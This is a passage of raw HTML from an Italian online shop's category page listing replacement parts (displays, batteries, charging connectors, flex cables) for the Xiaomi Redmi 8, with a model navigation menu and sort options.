PLUS 23090RA98C I G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1777-redmi-note-14-5g-4g">REDMI NOTE 14 5G / 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1842-redmi-note-14-pro-4g">REDMI NOTE 14 PRO 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1772-redmi-note-14-pro-5g-24094ra29g">REDMI NOTE 14 PRO 5G 24094RA29G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1774-redmi-note-14-pro-plus-5g-24094rad4g">REDMI NOTE 14 PRO+ PLUS 5G 24094RAD4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/200-redmi-note-2">Redmi Note 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/208-redmi-note-4-4x-global">Redmi Note 4 / 4x GLOBAL</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/185-redmi-note-5-5-pro-m1803e7sg">Redmi Note 5 / 5 Pro M1803E7SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/201-redmi-note-5a">Redmi Note 5A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/202-redmi-note-5a-prime">Redmi Note 5A Prime</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/165-redmi-note-6-pro-m1806e7th-m1806e7tg">Redmi Note 6 Pro M1806E7TH M1806E7TG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/166-redmi-note-7-7-pro-m1901f7g-m1901f7h">Redmi Note 7 / 7 Pro M1901F7G M1901F7H</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/167-redmi-note-8-m1908c3jg-m1908c3je-m1908c3jh">Redmi Note 8 M1908C3JG M1908C3JE M1908C3JH</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/168-redmi-note-8-pro-m1906g7g">Redmi Note 8 PRO M1906G7G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/169-redmi-note-8t-m1908c3xg">Redmi Note 8T M1908C3XG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/170-redmi-note-9-redmi-10x-4g-m2003j15sg">Redmi Note 9 / Redmi 10X 4G M2003J15SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/851-redmi-note-9-pro-5g">REDMI NOTE 9 PRO 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/171-redmi-note-9-pro-m2003j6-m2003j6b2g">Redmi Note 9 Pro M2003J6 M2003J6B2G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/849-redmi-note-9-pro-max-m2003j6b1i">REDMI NOTE 9 PRO MAX M2003J6B1I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/172-redmi-note-9s-m2003j6-m2003j6a1g">Redmi Note 9S M2003J6 M2003J6A1G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/673-redmi-note-9t-5g-m2007j22">REDMI NOTE 9T 5G M2007J22</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1637-redmi-pad-6s-pro">REDMI PAD 6S PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1430-redmi-pad-se">REDMI PAD SE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/174-redmi-s2-m1803e6g">Redmi S2 M1803E6G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/182-shark-2-pro">Shark 2 Pro</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/709-shark-3-kle-h0-kle-a0">SHARK 3 KLE-H0 KLE-A0</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1176-smart-band-4">SMART BAND 4</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1175-smart-band-5">SMART BAND 5</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1174-smart-band-6">SMART BAND 6</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1173-smart-band-7">SMART BAND 7</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1223-vecchi-modelli">VECCHI MODELLI</a></li></ul></li></ul></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-4 col-md-9"> <section id="main"><div class="block-category card card-block hidden-sm-down"><div class="category-cover-block"><div class="category-desc"><h1 class="h1">Redmi 8 M1908C3IG</h1></div></div></div><div class="text-xs-center hidden-md-up"><h1 class="h1">Redmi 8 M1908C3IG</h1></div><section id="products"><div id=""><div id="js-product-list-top" class="row products-selection"><div class="col-lg-7 col-md-4 display-and-count"><div class="display-mode"> <span class="show_grid"><i class="fa fa-th-large"></i></span> <span class="show_list"><i class="fa fa-th-list"></i></span></div><div class="hidden-sm-down total-products"><p>Ci sono 21 prodotti.</p></div></div><div class="col-lg-5 col-md-8"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span><div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Vendite, dalla più alta alla più bassa <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.sales.desc" class="select-list current js-search-link" > Vendite, dalla più alta alla più bassa </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.position.asc" class="select-list js-search-link" > Rilevanza </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.name.asc" class="select-list js-search-link" > Nome, da A a Z </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.name.desc" class="select-list js-search-link" > Nome, da Z ad A </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.price.asc" class="select-list js-search-link" > Prezzo, da meno caro a più caro </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.price.desc" class="select-list js-search-link" > Prezzo, da più caro a meno caro </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-3 col-xs-4 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-secondary"> Filtro </button></div></div></div><div class="col-sm-12 hidden-lg-up text-sm-center showing"> Visualizzati 1-21 su 21 articoli</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtri attivi</p></section></div><div id=""><div id="js-product-list"><div class="products-grid"><div class="products row"><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="1734" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/1734-display-lcd-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-screen-schermo-vetro-7424622516511.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/124526-home_default/display-lcd-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-screen-schermo-vetro.jpg" alt = "DISPLAY PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG TOUCH SCREEN SCHERMO VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/124526-large_default/display-lcd-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-screen-schermo-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/1734-display-lcd-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-screen-schermo-vetro-7424622516511.html">DISPLAY PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG TOUCH SCREEN SCHERMO VETRO</a></h1><div class="product-short-desc" id="product-description-short-1734" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>DISPLAY LCD PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG TOUCH SCREEN SCHERMO VETRO 6.22"</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>COLORE: NERO</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong><em>QUALITA' A+++</em></strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="4961" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/4961-connettore-ricarica-xiaomi-redmi-8-8a-m1908c3-microfono-dock-pcb-carica-type-c-6427205228239.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/36022-home_default/connettore-ricarica-xiaomi-redmi-8-8a-m1908c3-microfono-dock-pcb-carica-type-c.jpg" alt = "CONNETTORE RICARICA XIAOMI REDMI 8 8A M1908C3 MICROFONO DOCK PCB CARICA TYPE C" data-full-size-image-url = "https://www.el-hope.com/shop/36022-large_default/connettore-ricarica-xiaomi-redmi-8-8a-m1908c3-microfono-dock-pcb-carica-type-c.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/4961-connettore-ricarica-xiaomi-redmi-8-8a-m1908c3-microfono-dock-pcb-carica-type-c-6427205228239.html">CONNETTORE RICARICA XIAOMI REDMI 8 8A M1908C3 MICROFONO DOCK PCB CARICA TYPE C</a></h1><div class="product-short-desc" id="product-description-short-4961" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>CONNETTORE DI RICARICA TYPE C XIAOMI REDMI 8 8A M1908C3 MICROFONO DOCK PCB CARICA</strong></span></span></p><p><strong><span style="font-family:arial, helvetica, sans-serif;">QUALITA' A+++</span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="5942" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/5942-batteria-originale-bn51-per-xiaomi-redmi-8-m1908c3ig-redmi-8a-m1908c3kg-5000mah-6427202676699.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/64257-home_default/batteria-originale-bn51-per-xiaomi-redmi-8-m1908c3ig-redmi-8a-m1908c3kg-5000mah.jpg" alt = "BATTERIA BN51 PER XIAOMI REDMI 8 M1908C3IG /Redmi 8A M1908C3KG 5000 mAh BATTERY" data-full-size-image-url = "https://www.el-hope.com/shop/64257-large_default/batteria-originale-bn51-per-xiaomi-redmi-8-m1908c3ig-redmi-8a-m1908c3kg-5000mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/5942-batteria-originale-bn51-per-xiaomi-redmi-8-m1908c3ig-redmi-8a-m1908c3kg-5000mah-6427202676699.html">BATTERIA BN51 PER XIAOMI REDMI 8 M1908C3IG /Redmi 8A M1908C3KG 5000 mAh BATTERY</a></h1><div class="product-short-desc" id="product-description-short-5942" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>BATTERIA BN51 PER XIAOMI REDMI 8 M1908C3IG / Redmi 8A M1908C3KG 5000 mAh</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>QUALITA' PARI ORIGINALE</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>ATTENZIONE PRODOTTO SENZA LOGO XIAOMI</strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="3091" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/3091-display-lcd-frame-originale-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-nero-7438644557643.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/33366-home_default/display-lcd-frame-originale-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-nero.jpg" alt = "DISPLAY LCD + FRAME ORIGINALE XIAOMI REDMI 8 M1908C3IG TOUCH SCREEN VETRO NERO" data-full-size-image-url = "https://www.el-hope.com/shop/33366-large_default/display-lcd-frame-originale-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-nero.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/3091-display-lcd-frame-originale-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-nero-7438644557643.html">DISPLAY LCD + FRAME ORIGINALE XIAOMI REDMI 8 M1908C3IG TOUCH SCREEN VETRO NERO</a></h1><div class="product-short-desc" id="product-description-short-3091" itemprop="description"><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;"><strong>TOUCH SCREEN + LCD DISPLAY ASSEMBLATI ORIGINALE 100% XIAOMI REDMI&nbsp;8 M1908C3IG</strong><strong style="font-family:Arial;font-size:15px;">&nbsp;</strong><strong>- ORIGINALE 100% CON FRAME TELAIO&nbsp;IN SERVICE PACK</strong></p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;">&nbsp;</p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;"><strong>COLORE: NERO</strong></p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;">&nbsp;</p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;"><span style="margin:0px;padding:0px;font-weight:700;">Caratteristiche e specifiche tecniche:</span><br style="margin:0px;padding:0px;" /> - Schermo ORIGINALE<br style="margin:0px;padding:0px;" /> - Flex digitalizzazione perfetta aderenza<br style="margin:0px;padding:0px;" /> - Rete antipolvere<br style="margin:0px;padding:0px;" /> - Specifico per&nbsp;<strong style="font-family:Arial;font-size:15px;">XIAOMI REDMI&nbsp;8 M1908C3IG</strong><br style="margin:0px;padding:0px;" /> - Prodotto ORIGINALE 100%<br style="margin:0px;padding:0px;" /> - Retroilluminazione:&nbsp;<strong>REGOLABILE</strong></p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;">- Si raccomanda l'installazione da parte di un professionista del settore</p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;">&nbsp;</p><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;"><u><strong>NON RIMUOVERE LE PELLICOLE PRIMA DI AVER TESTATO IL PEZZO, PENA LA PERDITA DELLA GARANZIA</strong></u></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6148" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/6148-display-lcd-originale-100-service-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-6427201834861.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/57978-home_default/display-lcd-originale-100-service-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro.jpg" alt = "DISPLAY LCD PARI ORIGINALE SERVICE XIAOMI REDMI 8 M1908C3IG TOUCH SCREEN VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/57978-large_default/display-lcd-originale-100-service-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/6148-display-lcd-originale-100-service-xiaomi-redmi-8-m1908c3ig-touch-screen-vetro-6427201834861.html">DISPLAY LCD PARI ORIGINALE SERVICE XIAOMI REDMI 8 M1908C3IG TOUCH SCREEN VETRO</a></h1><div class="product-short-desc" id="product-description-short-6148" itemprop="description"><p style="margin:0px;padding:0px;line-height:22px;font-size:15px;font-family:Arial;"><span style="margin:0px;padding:0px;font-weight:700;"><span style="margin:0px;padding:0px;">TOUCH SCREEN + LCD DISPLAY ASSEMBLATI PARI ORIGINALE </span></span><span style="font-family:Arial;font-size:15px;font-weight:700;">IN SERVICE PACK&nbsp;</span><span style="margin:0px;padding:0px;font-weight:700;"><span style="margin:0px;padding:0px;">XIAOMI </span></span><strong>REDMI 8 M1908C3IG / 8A M1908C3KG</strong></p><p style="margin:0px;padding:0px;line-height:22px;"><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;">&nbsp;</span></p><p style="margin:0px;padding:0px;line-height:22px;"><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;"><span style="margin:0px;padding:0px;">COLORE: NERO</span></span></p><p style="margin:0px;padding:0px;line-height:22px;"><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;">&nbsp;</span></p><p style="margin:0px;padding:0px;line-height:22px;"><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;"><span style="margin:0px;padding:0px;">Caratteristiche e specifiche tecniche:</span><br style="margin:0px;padding:0px;" /> - Schermo TFT<br style="margin:0px;padding:0px;" /> - Flex digitalizzazione perfetta aderenza<br style="margin:0px;padding:0px;" /> - Rete antipolvere<br style="margin:0px;padding:0px;" /> - Specifico per XIAOMI&nbsp;</span><strong style="font-family:Arial;font-size:15px;">REDMI 8 M1908C3IG / 8A M1908C3KG</strong><br style="margin:0px;padding:0px;" /><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;">- Prodotto PARI ORIGINALE&nbsp;</span><span style="font-family:Arial;font-size:15px;font-weight:700;">IN SERVICE PACK</span><br style="margin:0px;padding:0px;" /><span style="margin:0px;padding:0px;font-weight:700;font-family:Arial;font-size:15px;">- Retroilluminazi</span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="4984" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/4984-flat-flex-connessione-scheda-madre-connettore-di-carica-xiaomi-redmi-8-8a-m1908c-6427206270275.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/36090-home_default/flat-flex-connessione-scheda-madre-connettore-di-carica-xiaomi-redmi-8-8a-m1908c.jpg" alt = "FLAT FLEX CONNESSIONE SCHEDA MADRE CONNETTORE DI CARICA XIAOMI REDMI 8 8A M1908C" data-full-size-image-url = "https://www.el-hope.com/shop/36090-large_default/flat-flex-connessione-scheda-madre-connettore-di-carica-xiaomi-redmi-8-8a-m1908c.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/4984-flat-flex-connessione-scheda-madre-connettore-di-carica-xiaomi-redmi-8-8a-m1908c-6427206270275.html">FLAT FLEX CONNESSIONE SCHEDA MADRE CONNETTORE DI CARICA XIAOMI REDMI 8 8A M1908C</a></h1><div class="product-short-desc" id="product-description-short-4984" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>FLAT FLEX CONNESSIONE SCHEDA MADRE CONNETTORE DI CARICA XIAOMI REDMI 8 8A M1908C</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong><em>QUALITA' A+++</em></strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="4967" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/4967-flat-flex-tasti-laterali-volume-tasto-power-on-off-accensione-xiaomi-redmi-8-8a-6427215743715.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/36072-home_default/flat-flex-tasti-laterali-volume-tasto-power-on-off-accensione-xiaomi-redmi-8-8a.jpg" alt = "FLAT FLEX TASTI LATERALI VOLUME TASTO POWER ON OFF ACCENSIONE XIAOMI REDMI 8 8A" data-full-size-image-url = "https://www.el-hope.com/shop/36072-large_default/flat-flex-tasti-laterali-volume-tasto-power-on-off-accensione-xiaomi-redmi-8-8a.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/4967-flat-flex-tasti-laterali-volume-tasto-power-on-off-accensione-xiaomi-redmi-8-8a-6427215743715.html">FLAT FLEX TASTI LATERALI VOLUME TASTO POWER ON OFF ACCENSIONE XIAOMI REDMI 8 8A</a></h1><div class="product-short-desc" id="product-description-short-4967" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>FLAT FLEX TASTI LATERALI VOLUME TASTO POWER ON OFF ACCENSIONE XIAOMI REDMI 8 8A</strong></span></span></p><p><strong><span style="color:#006400;"><span style="font-size:18px;">QUALITA' A+++</span></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="9779" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/9779-connettore-di-ricarica-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-8a-dual-pro-7424626531565.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/97235-home_default/connettore-di-ricarica-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-8a-dual-pro.jpg" alt = "CONNETTORE DI RICARICA PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG / 8A DUAL PRO" data-full-size-image-url = "https://www.el-hope.com/shop/97235-large_default/connettore-di-ricarica-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-8a-dual-pro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/9779-connettore-di-ricarica-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-8a-dual-pro-7424626531565.html">CONNETTORE DI RICARICA PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG / 8A DUAL PRO</a></h1><div class="product-short-desc" id="product-description-short-9779" itemprop="description">CONNETTORE DI RICARICA PER XIAOMI REDMI 8 M1908C3IG / 8A M1908C3KG / 8A DUAL PRO</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6864" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/6864-slot-carrello-lettore-vano-scheda-micro-sim-sd-per-xiaomi-redmi-8-m1908c3ig-nero-6427207769785.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/66150-home_default/slot-carrello-lettore-vano-scheda-micro-sim-sd-per-xiaomi-redmi-8-m1908c3ig-nero.jpg" alt = "SLOT CARRELLO LETTORE VANO SCHEDA MICRO SIM SD PER XIAOMI REDMI 8 M1908C3IG NERO" data-full-size-image-url = "https://www.el-hope.com/shop/66150-large_default/slot-carrello-lettore-vano-scheda-micro-sim-sd-per-xiaomi-redmi-8-m1908c3ig-nero.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/6864-slot-carrello-lettore-vano-scheda-micro-sim-sd-per-xiaomi-redmi-8-m1908c3ig-nero-6427207769785.html">SLOT CARRELLO LETTORE VANO SCHEDA MICRO SIM SD PER XIAOMI REDMI 8 M1908C3IG NERO</a></h1><div class="product-short-desc" id="product-description-short-6864" itemprop="description">SLOT CARRELLO LETTORE VANO SCHEDA MICRO SIM SD PER XIAOMI REDMI 8 M1908C3IG NERO</div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="14844" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/xiaomi/14844-display-lcd-frame-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-schermo-vetro-7424623333384.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/136722-home_default/display-lcd-frame-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-schermo-vetro.jpg" alt = "DISPLAY LCD FRAME PER XIAOMI REDMI 8 M1908C3IG /8A M1908C3KG TOUCH SCHERMO VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/136722-large_default/display-lcd-frame-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-schermo-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/xiaomi/14844-display-lcd-frame-per-xiaomi-redmi-8-m1908c3ig-8a-m1908c3kg-touch-schermo-vetro-7424623333384.html">DISPLAY LCD FRAME PER XIAOMI REDMI 8 M1908C3IG /8A M1908C3KG TOUCH SCHERMO VETRO</a></h1><div class="product-short-desc" id="product-description-short-14844" itemprop="description"><p><span style="font-size:18px;"><strong><span style="color:#006400;">DISPLAY LCD FRAME PER XIAOMI REDMI 8 M1908C3IG /8A M1908C3KG TOUCH SCHERMO VETRO</span></strong></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong>COLORE: NERO</strong></span></span></p><p><span style="color:#006400;"><span style="font-size:18px;"><strong><em>QUALITA' A+++</em></strong></span></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6149" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/6149-display-lcd-originale-100-service-xiaomi-redmi-8a-m1908c3kg-touch-screen-vetro-6427201834861.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/57979-home_default/display-lcd-originale-100-service-xiaomi-redmi-8a-m1908c3kg-touch-screen-vetro.jpg" alt = "DISPLAY LCD PARI ORIGINALE SERVICE XIAOMI REDMI 8A M1908C3KG TOUCH SCREEN VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/57979-large_default/display-lcd-originale-100-service-xiaomi-redmi-8a-m1908c3kg-touch-screen-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/6149-display-lcd-originale-100-service-xiaomi-redmi-8a-m1908c3kg-touch-screen-vetro-6427201834861.html">DISPLAY LCD PARI ORIGINALE SERVICE XIAOMI REDMI 8A M1908C3KG TOUCH SCREEN VETRO</a></h1><div class="product-short-desc" id="product-description-short-6149" itemprop="description">DISPLAY LCD PARI ORIGINALE SERVICE XIAOMI REDMI 8A M1908C3KG TOUCH SCREEN VETRO</div><div class="add"> <a 